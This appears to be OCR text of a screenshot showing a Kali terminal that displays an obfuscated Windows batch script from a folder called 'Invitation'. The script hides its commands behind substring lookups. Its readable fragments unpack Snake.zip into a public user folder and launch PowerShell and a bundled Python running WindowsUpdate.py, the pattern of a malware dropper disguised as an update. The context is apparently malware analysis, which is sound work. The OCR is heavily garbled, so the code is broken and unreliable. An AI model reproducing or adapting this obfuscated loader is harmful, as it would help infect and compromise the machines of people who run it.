 1 2 3 4
kali@kali: ~/Desktop/Invitation
File Actions Edit View Help
I%%r
be:~14,1%%r
be:~14,1%%r
be:~16,1%%r
be:~13,1%%r
be:~25,1%%r
be:~16,1%%r
be:~58,1%%r
be:~40,1%%r
be:~44,1%%r
be:~13,1%%r
be:~14,1%-%r
be:~44,1%%r
be:~36,1%%r
be:~49,1%%r
be:~23,1%%r
be:~47,1%%r
be:~18,1%%r
be:~16,1%%
o%%r
be:~25,1%"%r
be:~50,1%:\\Users\Public\\Snake.zip"%r
be:~25,1%-%r
be:~2,1%%r
be:~16,1%%r
be:~55,1%%V
v%%r
be:~51,1%%r
be:~47,1%%r
be:~13,1%%r
be:~44,1%%r
be:~51,1%%r
be:~47,1%%r
be:~56,1%%r
be:~13,1%%r
be:~46,1%%r
be:~44,1%%r
be:~51,1%%r
be:~23,1%%r
be:~25,1%"%r
be:~50,1%:\\Users\\Public";
be:~50,1%:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe%r
be:~25,1%"%r
be:~50,1%:\\Users\\Public\\Snake\\python.exe"%r
be:~25,1%"%r
be:~50,1%:\\Users\\Public\\Snake\\WindowsUpdate.py";
be:~49,1%%r
be:~28,1%%r
be:~55,1%
┌──(kali㉿kali)-[~/Desktop/Invitation]
└─$